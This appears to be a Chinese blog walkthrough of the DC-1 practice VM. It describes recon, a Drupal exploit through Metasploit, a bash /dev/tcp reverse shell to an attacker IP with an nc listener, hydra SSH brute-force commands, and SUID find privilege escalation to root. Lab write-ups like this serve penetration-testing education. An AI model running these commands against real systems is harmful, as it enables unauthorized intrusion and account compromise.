【DC-1】靶机实战

虽然是靶机,但我们还是模拟真实的渗透流程来进行。还有建议将靶机拍快照保存

设置虚拟机环境

两台设备:kali和DC-1

将两台虚拟机的网卡调整到同一模式,我这里推荐使用NAT模式,kali有时需要网络,仅主机模式是无法与外网进行交互的。桥接模式会将靶机暴露在外网,存在隐患。



kali上查看IP地址,确定C段,使用namp进行扫描,

会扫描出来5台主机,其中一台主机号为1的为物理机,为2的是网关,其余的为kali和靶机,剩余一个主机号问254的主机,没搞清楚是什么。

判断靶机的IP地址为192.168.71.129。

主机信息收集



端口、操作系统信息收集

使用nmap进行深度扫描:

发现开放22,80,111端口,系统为Linux3.X

参考常见端口漏洞总结





WEB信息收集

先浏览站点,看看能不能收集到下列或其他信息并且找到一些漏洞可能存在的漏洞

- cms

- 子域名

- 网站目录

- 敏感文件

- ...

当然在实际的环境中我们还要收集whois信息等。

在这里很清楚的我们就可以看到后台CMFDrupal,并且存在登录和注册表单(看到这些表单能想到哪些漏洞呢?)



不能忘记了robots.txt,README

下面我们来介绍一下在实战中收集这些信息的常见工具

- CMS识别

- 子域名

- 搜索引擎google,baidu

- oneforall

- 网站目录

- DirBuster

- ...

- ...

攻击

80 端口



这里我们知道了具体的后台CMS,我们可以使用msfconsole来寻找是否有exploit

找到了7个模块可以进行攻击,现在先选择其中一个模块进行攻击,剩余的后期补充吧(现在水平不到家【小声哔哔.jpg】)



使用模块并且设置参数





拿到shell,得到flag1

接下来我们去查看自己的权限,并且寻找一些敏感的信息,比如说数据库的账号或密码:

尝试连接数据库,发现无法连接。考虑使用反弹shell



使用借助python反弹

靶机:

python -c 'import pty;pty.spawn("/bin/bash")'

bash -i >& /dev/tcp/192.168.1.150/2233 0>&1



攻击机:

nc -lvvp 2233



反弹shell成功,尝试登录数据库,在反弹shell中没有成功,但在python的本机交互模式下成功登录



破解密码需要耗费时间,所以我们使用drupal自带脚本生成密码

进行登录





登录成功

浏览页面,找到flag3

下面我们去/etc/passwd中找用户名与密码相关的用来爆破系统用户与密码





找到flag4用户可以登录

下面使用暴力破解来尝试登录ssh

22 端口

- hydra 爆破:

hydra:是一个支持众多协议的爆破工具,已经集成到KaliLinux中,直接在终端打开即可

使用方式:

使用 -U 选项查看 被爆破模块 是否需要额外的参数

hydra 192.168.56.12 ssh -l user -P /root/Work/sshpasswd.list -t 6 -V -f

具体参数介绍写专题博客

hydra -l flag4 -P /usr/share/john/password.lst 192.168.71.129 ssh -vV -f

找到密码,进行登录

下面我们进行提权,获取root权限



find / -perm -4000 2>/dev/null

mkdir aa

find aa -exec "whoami" \;

find aa -exec "/bin/sh" \;

值此DC-1的权限我们就拿下了后期会做一些补充。